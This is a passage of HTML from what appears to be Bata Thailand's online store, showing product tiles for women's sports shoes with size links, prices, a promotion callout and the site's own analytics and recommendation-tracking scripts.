                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528159362W_color=Purple&amp;dwvar_524M__ER528159362W_th_sizecode_c=040&amp;pid=524M_ER528159362W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_524M_2025_5289159" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5289159_040"
                                        role="button"
                                        aria-label="เลือกขนาด 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528159362W_color=Purple&amp;dwvar_524M__ER528159362W_th_sizecode_c=050&amp;pid=524M_ER528159362W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_524M_2025_5289159" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5289159_050"
                                        role="button"
                                        aria-label="เลือกขนาด 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528159362W_color=Purple&amp;dwvar_524M__ER528159362W_th_sizecode_c=060&amp;pid=524M_ER528159362W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_524M_2025_5289159" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5289159_060"
                                        role="button"
                                        aria-label="เลือกขนาด 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html?dwvar_524M__ER528159362W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528159362W_color=Purple&amp;dwvar_524M__ER528159362W_th_sizecode_c=070&amp;pid=524M_ER528159362W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_524M_2025_5289159" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5289159_070"
                                        role="button"
                                        aria-label="เลือกขนาด 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        เลือกขนาด
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="524M_2025_5289159"
                        data-is-disabled='true'>
                    ใส่ตะกร้า
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_5289159"
    data-name="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบสวม สำหรับผู้หญิง รุ่น STAMINA WALK 300"
    data-id="524M_2025_5289159"
    data-dimension1="524M_ER528159362W"
    data-dimension2="5289159"
    data-dimension3="524M_2025_5289159"
    data-price="1199.00"
    data-brand="POWER"
    data-category="TH_Women_Shoes_SportShoe"
    data-description="รองเท้าเดินออกกำลังกาย แบบสวม วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-stamina-walk-300-524M_ER528159362W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwea49e7a9/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_524M_2025_5286853__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '524M_ER528853368W',
			sku: '',
			type: 'vgroup',
			alt_id: '524M_2025_5286853'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-th";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2025_5286853", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="524M_2025_5286853">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="7264f09a7d8be24e869c227e12" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-export-scorpion-524M_ER528853368W.html?dwvar_524M__ER528853368W_color=Black" class="js-analytics-productClick" data-analytics-product-id="524M_2025_5286853" aria-label="Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION"
        title="Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6480299c/images/tile/5286853_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION"
        title="Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-524M_2025_5286853 "
                data-add-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="524M_2025_5286853"
                data-name="Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION"
                data-aria-add="เพิ่มในรายการโปรด"
                data-aria-remove="นำออกจากรายการโปรด"
                aria-label="เพิ่มในรายการโปรด">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_5286853">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_5286853"
        data-analytics-product-id="524M_2025_5286853"
        href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-export-scorpion-524M_ER528853368W.html?dwvar_524M__ER528853368W_color=Black"
        aria-labelledby="brand-524M_2025_5286853 product-524M_2025_5286853-name product-524M_2025_5286853-price">
        <div class="cc-tile-product-name" id="product-524M_2025_5286853-name">
            Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION
        </div>
        <span class="sr-only" id="product-524M_2025_5286853-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="เลือกขนาด"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            Special Promotion up to 200 Off
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            เลือกขนาด<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">ประเภทขนาด</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-export-scorpion-524M_ER528853368W.html?dwvar_524M__ER528853368W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528853368W_color=Black&amp;dwvar_524M__ER528853368W_th_sizecode_c=030&amp;pid=524M_ER528853368W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_524M_2025_5286853" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5286853_030"
                                        role="button"
                                        aria-label="เลือกขนาด 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-export-scorpion-524M_ER528853368W.html?dwvar_524M__ER528853368W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528853368W_color=Black&amp;dwvar_524M__ER528853368W_th_sizecode_c=050&amp;pid=524M_ER528853368W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_524M_2025_5286853" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5286853_050"
                                        role="button"
                                        aria-label="เลือกขนาด 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-export-scorpion-524M_ER528853368W.html?dwvar_524M__ER528853368W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528853368W_color=Black&amp;dwvar_524M__ER528853368W_th_sizecode_c=070&amp;pid=524M_ER528853368W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_524M_2025_5286853" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5286853_070"
                                        role="button"
                                        aria-label="เลือกขนาด 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
